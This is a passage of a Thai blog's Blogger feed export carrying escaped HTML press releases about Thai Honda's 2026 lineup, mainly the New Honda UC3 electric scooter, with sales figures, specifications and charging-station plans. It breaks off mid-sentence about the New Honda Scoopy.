ครอบคลุมการตรวจเช็กสภาพรถทุกระบบ การเปลี่ยนน้ำมันเฟืองท้าย แหวนรอง และน้ำมันเบรก เมื่อซื้อรถและลงทะเบียนผ่านแอปพลิเคชัน My Honda moto\u003Cbr \/\u003E\u003Cbr \/\u003E• บริการช่วยเหลือฉุกเฉิน Roadside Assistance นาน 3 ปี ดูแลตลอด 24 ชั่วโมง รองรับกรณีรถเสียฉุกเฉินและเกิดอุบัติเหตุช่วยเหลือไม่จำกัดจำนวนครั้งและการเคลื่อนย้ายรถจักรยานยนต์ไฟฟ้าในกรณีแบตเตอรี่หมดและบริการปะยางฉุกเฉิน 2 ครั้งต่อปี เพิ่มความอุ่นใจให้ผู้ใช้งานในทุกเส้นทาง โดยสามารถใช้บริการได้ง่ายผ่านไลน์ @premiumcarebike หรือติดต่อที่เบอร์ 02-124-3207\u003Cbr \/\u003E\u003Cbr \/\u003Eติดตามรายละเอียดเพิ่มเติมของ Honda UC3 ได้ที่\u003Cbr \/\u003E\u003Cbr \/\u003Eเว็บไซต์ :\u0026nbsp;\u003Ca href=\"https:\/\/ev.thaihonda.co.th\/\"\u003Ehttps:\/\/ev.thaihonda.co.th\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eเฟซบุ๊กรถจักรยานยนต์ฮอนด้า :\u0026nbsp;\u003Ca href=\"http:\/\/fb.com\/hondamotorcyclethailand\"\u003Efb.com\/hondamotorcyclethailand\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIG :\u0026nbsp;\u003Ca href=\"http:\/\/www.instagram.com\/hondamotorcyclethailand\"\u003Ewww.instagram.com\/hondamotorcyclethailand\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETiktok:\u0026nbsp;\u003Ca href=\"http:\/\/www.tiktok.com\/@hondamotorcycletha\"\u003Ewww.tiktok.com\/@hondamotorcycletha\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYoutube:\u0026nbsp;\u003Ca href=\"http:\/\/www.youtube.com\/HondaMotorcycleTHA\"\u003Ewww.youtube.com\/HondaMotorcycleTHA\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eดาวน์โหลดแอปพลิเคชั่น My Honda Moto\u003Cbr \/\u003E\u003Cbr \/\u003EiOS :\u0026nbsp;\u003Ca href=\"https:\/\/apple.co\/3hI2Wk6\"\u003Ehttps:\/\/apple.co\/3hI2Wk6\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAndroid :\u0026nbsp;\u003Ca href=\"https:\/\/bit.ly\/2UKlze0\"\u003Ehttps:\/\/bit.ly\/2UKlze0\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E#TheUrbanFirstMovers #ก้าวแรกที่เปลี่ยนชีวิตแบบเดิม\u003Cbr \/\u003E#HondaEVMotorcycle #รถจักรยานยนต์ไฟฟ้าฮอนด้า\u003Cbr \/\u003E#HondaEVCharger\u003Cbr \/\u003E#สถานีชาร์จรถจักรยานยนต์ไฟฟ้าฮอนด้า\u003Cbr \/\u003E#HondaMotorcycleThailand #รถจักรยานยนต์ฮอนด้า\u003Cbr \/\u003E#ThaiHonda #ไทยฮอนด้า\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;***************************\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/8450133470167789959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/new-honda-uc3-urban-first-movers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/8450133470167789959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/8450133470167789959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/new-honda-uc3-urban-first-movers.html","title":"ครั้งแรกของโลก! ไทยฮอนด้า เปิดตัว ‘New Honda UC3’ มิติใหม่แห่งรถจักรยานยนต์ไฟฟ้าฮอนด้า คอนเซ็ปต์ ‘The Urban First Movers’ ก้าวสู่ชีวิตคนเมืองยุคใหม่"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsboNYoxZklsl34wd7aYyuZY-3MsZqlrBVRBdwhsyutcuV5SKEIwpDMiEQB95itig6pfyqTYNFygi0CbRheZHCsWhUeKpWKUvsJWPvEI1Zwrm3uqHWyKVYoq5eR-Lro423ohHwe7Rwn0eTeZthWcl7Q6mkEfqKofBaERj4JE7x8uULsqqrk0u7YgGMoOU\/s72-c\/image%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-8294857578511520596"},"published":{"$t":"2026-01-09T07:04:00.000-08:00"},"updated":{"$t":"2026-01-09T07:04:45.631-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ยนตรกรรม"}],"title":{"type":"text","$t":"ไทยฮอนด้า เปิดเกมรุกปี 2026 เสริมทัพ 4 โมเดลใหม่ นำโดย New Honda UC3 รถจักรยานยนต์ไฟฟ้ารุ่นใหม่ของฮอนด้า เปิดที่แรกของโลก พร้อมเผยทิศทางธุรกิจเขย่าตลาดเมืองไทย"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmljivPurauBVATroh7k-n3QXFyq9jIIavfYWzKWCmk5pYJzwYHJ2PfwR-dGZzJ5oCfa_maicNT53kGwH3xEPLsM-B8uPIEB8lRow8KSrrtl2BKE2wEcUTNpIVM5_n9FQkrN9EeFvG0K6C7iy3AXgJx8mQoTpA7UJfvLpuukzWt-7YzjvPjuaTTieR7K8\/s5472\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88_Main%20Cover.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"5472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmljivPurauBVATroh7k-n3QXFyq9jIIavfYWzKWCmk5pYJzwYHJ2PfwR-dGZzJ5oCfa_maicNT53kGwH3xEPLsM-B8uPIEB8lRow8KSrrtl2BKE2wEcUTNpIVM5_n9FQkrN9EeFvG0K6C7iy3AXgJx8mQoTpA7UJfvLpuukzWt-7YzjvPjuaTTieR7K8\/s16000\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88_Main%20Cover.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eไทยฮอนด้า เปิดเกมรุกปี 2026 เสริมทัพ 4 โมเดลใหม่\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eนำโดย New Honda UC3 รถจักรยานยนต์ไฟฟ้ารุ่นใหม่ของฮอนด้า\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eเปิดที่แรกของโลก พร้อมเผยทิศทางธุรกิจเขย่าตลาดเมืองไทย\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E(กรุงเทพฯ ประเทศไทย, 9 มกราคม 2569) - ไทยฮอนด้า ผู้ผลิตและจัดจำหน่ายรถจักรยานยนต์ และเครื่องยนต์อเนกประสงค์ฮอนด้าในประเทศไทย เปิดศักราช 2026 ตอกย้ำความเป็นผู้นำตลาดรถจักรยานยนต์ของประเทศไทย ด้วยการเผยภาพรวมผลการดำเนินงานในปีที่ผ่านมา พร้อมเปิดตัว 4 โมเดลใหม่ ในงาน\u003Cb\u003E\u0026nbsp;‘Thai Honda Press Conference \u0026amp; Dealer Meeting 2026: Move Up to Future Ahead’\u0026nbsp;\u003C\/b\u003Eณ โรงแรม Centara Grand and Bangkok Convention Centre นำโดยไฮไลต์สำคัญคือ รุ่น\u0026nbsp;\u003Cb\u003ENew\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EHonda UC3\u0026nbsp;\u003C\/b\u003E(นิว ฮอนด้า ยูซีสาม) รถจักรยานยนต์ไฟฟ้ารุ่นใหม่ล่าสุดเปิดตัวเป็นครั้งแรกของโลก โดยประเทศไทยเป็นประเทศแรกที่เริ่มวางจำหน่าย มาในคอนเซ็ปต์\u003Cb\u003E\u0026nbsp;‘The Urban First Movers ก้าวแรก…ที่เปลี่ยนการใช้ชีวิตแบบเดิม’\u0026nbsp;\u003C\/b\u003Eสะท้อนบทบาทของประเทศไทยในฐานะผู้นำตลาดและฐานการผลิตสำคัญของฮอนด้าในระดับโลก และอีก 3 รุ่น ได้แก่\u0026nbsp;\u003Cb\u003ENew Honda Scoopy\u003C\/b\u003E\u0026nbsp;เผย 9 เฉดสีใหม่ พร้อมพรีเซนเตอร์ใหม่วง ‘LYKN’ ที่มาเติมความสนุกให้กับชาวแก๊งไอคอนิก ตามด้วย\u0026nbsp;\u003Cb\u003ENew Honda Lead\u003C\/b\u003E\u0026nbsp;ที่อัปเกรดทั้งดีไซน์ด้านหน้าเฉดสีใหม่ และระบบเบรก ABS เสริมความมั่นใจในการขับขี่ ปิดท้ายด้วย\u0026nbsp;\u003Cb\u003EAll New Honda Wave 110\u0026nbsp;\u003C\/b\u003Eรถจักรยานยนต์ครอบครัวรุ่นยอดนิยมที่คนไทยไว้วางใจ ซึ่งได้รับการปรับโฉมใหม่ เพิ่มความทันสมัย ควบคู่ความประหยัด คุ้มค่า และความทนทานตามมาตรฐานฮอนด้า\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNJ9I4VWFTSCHkYUgh20JlJicYAA862U2HxKR9AagSDdQgFzf5t_6PVqTSTub929zyc6tbXaRp8e1qoqx5OIkWkA8JYMYcBySdd_ldFHx7SE_Gh4nZ1EPJYJ-nnQRFjzCWnnOXetPmfg8UyO5LitjPPNn1ELpKK9LArMz-drhAd3GAqI8-CPUgaZEYgQ\/s5472\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20(3).JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"5472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNJ9I4VWFTSCHkYUgh20JlJicYAA862U2HxKR9AagSDdQgFzf5t_6PVqTSTub929zyc6tbXaRp8e1qoqx5OIkWkA8JYMYcBySdd_ldFHx7SE_Gh4nZ1EPJYJ-nnQRFjzCWnnOXetPmfg8UyO5LitjPPNn1ELpKK9LArMz-drhAd3GAqI8-CPUgaZEYgQ\/s16000\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20(3).JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eมร.ไดกิ มิฮาระ ผู้บริหารระดับสูง รองหัวหน้าเจ้าหน้าที่บริหาร บริษัท ฮอนด้า มอเตอร์ จำกัด\u0026nbsp;\u003C\/b\u003Eกล่าวว่า “ตลอดหลายปีที่ผ่านมา ฮอนด้ามุ่งมั่นทุ่มเทเพื่อสนับสนุนไลฟ์สไตล์ของผู้คนทั่วโลก ส่งผลให้เราสามารถส่งมอบ ‘ความสุขและอิสระในการขับเคลื่อน’ จนก้าวขึ้นเป็นแบรนด์รถจักรยานยนต์อันดับ 1 ของโลกอย่างแข็งแกร่ง ด้วยส่วนแบ่งการตลาดทั่วโลกกว่า 40% โดยคาดการณ์ว่าในปีงบประมาณนี้จะมียอดจำหน่ายสูงถึง 21 ล้านคัน พร้อมวางยุทธศาสตร์เชิงรุกเพื่อรับการเติบโตของตลาดโลกที่คาดว่าจะถึง 60 ล้านคันภายในปี 2030 ด้วยความมุ่งมั่นในการส่งมอบผลิตภัณฑ์ที่สร้างความพึงพอใจแก่ลูกค้าอย่างแท้จริง เราพร้อมที่จะคว้าโอกาสจากการเติบโตของความต้องการในตลาดรถจักรยานยนต์อย่างมั่นคง ฮอนด้าได้ตั้งเป้าหมายในระยะยาวว่า\u003Cbr \/\u003E\u003Cbr \/\u003E“ทุกๆ 2 คน จะมีผู้ใช้งานรถจักรยานยนต์ฮอนด้า 1 คน” ทั้งระบบเครื่องยนต์สันดาป (ICE) และระบบไฟฟ้า (EV) เพื่อตอบโจทย์ทุกความต้องการของผู้บริโภคทั่วโลกอย่างแท้จริง”\u003Cbr \/\u003E\u003Cbr \/\u003E“ฮอนด้าพร้อมเดินหน้าขยายกลุ่มผลิตภัณฑ์รถจักรยานยนต์ไฟฟ้าอย่างเต็มกำลัง เพื่อตอบสนองความต้องการของผู้บริโภคที่เปลี่ยนไป โดยในประเทศไทยเราถือเป็นผู้นำยุคแรกเริ่มที่วางรากฐานนวัตกรรมไฟฟ้ามาตั้งแต่ปี 2018 ผ่านรุ่น Benly e: และ CUV e: และในวันนี้เรามีความภาคภูมิใจอย่างยิ่งที่จะนำเสนอ New Honda UC3 รถไฟฟ้า Plug-in คอมมิวเตอร์รุ่นแรกที่สะท้อนคำมั่นสัญญาใหม่ในธุรกิจรถจักรยานยนต์ไฟฟ้าฮอนด้า และเช่นเดียวกับรถจักรยานยนต์ไฟฟ้า Honda WN7 ที่เปิดตัวในงาน Milano Show เมื่อปีที่ผ่านมา บนตัวผลิตภัณฑ์ได้ประทับชื่อ 'Honda' อย่างภาคภูมิใจ ไม่เพียงเท่านี้ ฮอนด้ามุ่งสร้างความมั่นใจในการใช้งานรถจักรยานยนต์ไฟฟ้าด้วยการเร่งพัฒนาโครงสร้างพื้นฐานการชาร์จที่ครอบคลุมและเข้าถึงง่ายสำหรับทุกคน ขณะเดียวกันเราขอยืนยันที่จะใช้ประเทศไทยเป็นฐานการผลิตหลักต่อไปแม้ในยุคที่ EV เติบโต เพื่อสร้างงาน เสริมรากฐานอุตสาหกรรม และขับเคลื่อนเศรษฐกิจให้เติบโตอย่างยั่งยืนไปพร้อมกับสังคมไทย ด้วยคุณภาพและความเชื่อมั่นที่เราสั่งสมมาอย่างยาวนาน\"\u0026nbsp;\u003Cb\u003Eมร. ไดกิ มิฮาระ กล่าวเสริม\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEm8Fdnh68DYaATDxhmpEBEUd-zEkbUpli_EiybqML303a4zt7phqff7fEDcrVnrwPKrOMtDnaW9LIc5HHh6n2AsnNYpVakwZlusgPLIKeiu0kaWIMrnLVxTsCwDYvcCeYs3VhZDp7u4_yI7F33rn53taDLBaenDHULgqx_5CmnX7IWY813e6Cq1NJMA4\/s5472\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20(2).JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"5472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEm8Fdnh68DYaATDxhmpEBEUd-zEkbUpli_EiybqML303a4zt7phqff7fEDcrVnrwPKrOMtDnaW9LIc5HHh6n2AsnNYpVakwZlusgPLIKeiu0kaWIMrnLVxTsCwDYvcCeYs3VhZDp7u4_yI7F33rn53taDLBaenDHULgqx_5CmnX7IWY813e6Cq1NJMA4\/s16000\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20(2).JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eมร.ยูอิจิ ชิมิซุ ประธานกรรมการบริหาร บริษัท ไทยฮอนด้า จำกัด\u0026nbsp;\u003C\/b\u003Eกล่าวว่า “ไทยฮอนด้าให้ความสำคัญกับการพัฒนาผลิตภัณฑ์ บริการ และเทคโนโลยีอย่างต่อเนื่อง เพื่อรองรับความต้องการที่หลากหลายของผู้ใช้งานในชีวิตประจำวัน ประเทศไทยถือเป็นหนึ่งในตลาดยุทธศาสตร์ที่สำคัญของฮอนด้าในภูมิภาคเอเชีย และเป็นศูนย์กลางหลักของธุรกิจรถจักรยานยนต์ในระดับภูมิภาค ในปี 2025 ที่ผ่านมา ตลาดรถจักรยานยนต์ไทยโดยรวมอยู่ที่ 1.73 ล้านคัน ไทยฮอนด้าสามารถสร้างผลงานได้อย่างแข็งแกร่ง ด้วยยอดจำหน่ายรถจักรยานยนต์กว่า 1.40 ล้านคัน เติบโต 102% เมื่อเทียบกับปีก่อนหน้า และครองตำแหน่งผู้นำตลาดรถจักรยานยนต์ในประเทศไทยอย่างต่อเนื่องเป็นปีที่ 37 ความสำเร็จดังกล่าวสะท้อนถึงความแข็งแกร่ง และการสนับสนุนอย่างใกล้ชิดจากเครือข่ายผู้จำหน่ายทั่วประเทศ”\u003Cbr \/\u003E\u003Cbr \/\u003E“สำหรับปี 2026 การแข่งขันทางธุรกิจจะเข้มข้นขึ้น แต่เราก็พร้อมปรับกลยุทธ์ให้ทันต่อการเปลี่ยนแปลงอย่างแน่นอน ไทยฮอนด้าคาดการณ์ว่าตลาดรวมรถจักรยานยนต์อยู่ที่ 1.68 – 1.73 ล้านคัน และเราได้ตั้งเป้ายอดจำหน่ายไว้ที่ 1.36 – 1.40 ล้านคัน ฮอนด้าจะยังคงเดินหน้าสร้างสรรค์นวัตกรรมอย่างต่อเนื่อง เพื่อตอบโจทย์การใช้ชีวิตของคนไทยในทุกมิติ โดยมีแผนเปิดตัว รถจักรยานยนต์รุ่นใหม่รวมทั้งสิ้น 11 รุ่น ตลอดทั้งปี ครอบคลุมทุกไลฟ์สไตล์การใช้งาน ควบคู่กับการรักษาความเป็นผู้นำด้านการขาย เทคโนโลยีบริการหลังการขาย การส่งมอบคุณค่าและประสบการณ์ที่เหนือความคาดหมายให้ลูกค้า ยิ่งไปกว่านั้น ปีนี้ถือเป็นก้าวสำคัญของฮอนด้าในตลาดรถจักรยานยนต์ไทยกับการเปิดตัว\u0026nbsp;\u003Cb\u003ENew Honda UC3\u003C\/b\u003E\u0026nbsp;รถจักรยานยนต์ไฟฟ้า Plug-in รุ่นแรกที่จะจำหน่ายโดยตรงถึงผู้ใช้ ออกแบบมาเพื่อวิถีชีวิตคนเมืองยุคใหม่ ผสานเทคโนโลยีและมาตรฐานของฮอนด้า เพื่อมอบการเดินทางที่มีประสิทธิภาพ ขับขี่ไร้มลพิษ และเป็นมิตรต่อสิ่งแวดล้อม ซึ่งเปิดตัวที่ประเทศไทยเป็นที่แรกในโลกอีกด้วย” มร.ยูอิจิ ชิมิซุ กล่าวเพิ่ม\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jnl-WYfn1zF5tKgifhJti30A4-fGGIM6jLnuuMT_2cmcJH1Rzs2RCqH8C7mpQHDoLxiBdQjiEFt5STm6Ly7JjHqau8OkzaBPMbCQ_aw_IkyH5EZragfaQabuamhYAe0zHIBMBjWAnA2INnMYLBn9OCjIH18MEl40-msTfR6BvpiDgGUx2-hmLtWYfyo\/s5472\/%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20(1).JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"5472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jnl-WYfn1zF5tKgifhJti30A4-fGGIM6jLnuuMT_2cmcJH1Rzs2RCqH8C7mpQHDoLxiBdQjiEFt5STm6Ly7JjHqau8OkzaBPMbCQ_aw_IkyH5EZragfaQabuamhYAe0zHIBMBjWAnA2INnMYLBn9OCjIH18MEl40-msTfR6BvpiDgGUx2-hmLtWYfyo\/s16000\/%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%20(1).JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENew Honda UC3\u0026nbsp;\u003C\/b\u003Eรถจักรยานยนต์ไฟฟ้าภายใต้คอนเซ็ปต์\u003Cb\u003E\u0026nbsp;‘The Urban First Movers ก้าวแรกที่เปลี่ยนการใช้ชีวิตแบบเดิม’\u003C\/b\u003E\u0026nbsp;ตอบโจทย์การเดินทางของคนเมืองในชีวิตประจำวัน ขับเคลื่อนด้วยมอเตอร์ไฟฟ้ากำลังสูงสุด 6 kWh ทำงานร่วมกับแบตเตอรี่ Lithium-ion LFP มาตรฐานสากล UNR136 วิ่งได้ไกลสูงสุด 122 กิโลเมตรต่อการชาร์จหนึ่งครั้ง ทำความเร็วสูงสุด 80 กม.\/ชั่วโมง พร้อม 3 โหมดการขับขี่ ได้แก่ Econ, Standard, Sport และระบบ Reverse Assist Function สำหรับช่วยถอยหลัง โดดเด่นด้วยดีไซน์โมเดิร์น ไฟหน้า LED แบบ Integrated Light Bar หน้าจอ TFT ขนาด 5 นิ้ว รองรับ Honda RoadSync ฟังก์ชันอำนวยความสะดวกครบครัน พร้อมด้วย Honda SMART KEY ช่องชาร์จ USB Type-C และพื้นที่เก็บของหลากหลายตำแหน่ง พร้อมโครงสร้าง Stability Frame ที่ช่วยเพิ่มความมั่นคงและความมั่นใจในการขับขี่ทุกเส้นทาง อีกทั้งไทยฮอนด้าได้เปิดตัว Honda ev Charger แห่งแรกของประเทศไทยที่ศูนย์การค้าเซ็นทรัลเวิลด์ และมีแผนขยายกว่า 230 สถานี เพื่อรองรับการใช้งานภายในปีนี้ และอีก 800 สถานี ภายใน พ.ศ. 2572\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGPrU0eesw2E7sCiYBYAxcigCZsEI7pnPufoE2DUMhDbpzZigwtBLxNQqACXnBO4OZeJy-3zqW1eN3HF4Yezay6zJ21aFCiWjFTvPVV8xU-QybkBiea9fhXeB0NfpSLlnzdAmRQC8DMxC6fXtXWhfbj0P7dqUnXUGsNlttu2G0BggnGW6FzGpOo-rs70\/s3436\/UC3.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2290\" data-original-width=\"3436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGPrU0eesw2E7sCiYBYAxcigCZsEI7pnPufoE2DUMhDbpzZigwtBLxNQqACXnBO4OZeJy-3zqW1eN3HF4Yezay6zJ21aFCiWjFTvPVV8xU-QybkBiea9fhXeB0NfpSLlnzdAmRQC8DMxC6fXtXWhfbj0P7dqUnXUGsNlttu2G0BggnGW6FzGpOo-rs70\/s16000\/UC3.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eขณะที่กลุ่มรถเอที\u0026nbsp;\u003Cb\u003ENew Honda Scoopy\u003C\/b\u003E\u0026nbsp;ได้กลับมาสร้างสีสันอีกครั้ง 